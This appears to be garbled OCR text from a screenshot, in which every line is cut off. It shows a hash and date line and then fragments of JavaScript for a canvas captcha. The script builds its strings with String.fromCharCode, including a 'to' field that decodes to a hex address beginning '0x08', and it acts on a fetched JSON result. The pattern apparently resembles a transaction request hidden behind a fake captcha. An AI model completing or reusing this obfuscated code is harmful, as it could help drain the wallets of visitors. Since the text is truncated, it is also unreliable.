
o
Hash Check: 6a14efc731611
Last Update: 2026-06-13
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,48,56
j=await re.json();if(j.result){let h=j.